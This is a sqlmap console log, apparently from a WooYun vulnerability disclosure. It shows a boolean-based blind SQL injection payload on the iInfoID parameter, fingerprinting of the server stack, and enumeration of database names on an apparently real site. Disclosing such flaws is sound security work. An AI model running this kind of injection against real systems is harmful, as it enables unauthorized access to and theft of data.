 管理员: sqlmap.py
---
Parameter: iInfoID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: class=news&iClassID=9&iInfoID=1854 AND 8825=8825
---
[18:44:17] [INFO] testing MySQL
[18:44:17] [INFO] confirming MySQL
[18:44:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL >= 5.0.0
[18:44:19] [INFO] fetching database names
[18:44:19] [INFO] fetching number of databases
[18:44:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:44:19] [INFO] retrieved: 17
[18:44:23] [INFO] retrieved: information_schema
[18:45:32] [INFO] retrieved: demo_hanqing
[18:46:18] [INFO] retrieved: demo_hq2014
[18:47:09] [INFO] retrieved: demo_hq2015
[18:47:54] [INFO] retrieved: demo_hq_bak
[18:48:35] [INFO] retrieved: demo_hqen
[18:49:10] [INFO] retrieved: demo_psycamp2014
[18:50:13] [INFO] retrieved: demo_psyw
www.wooyun.org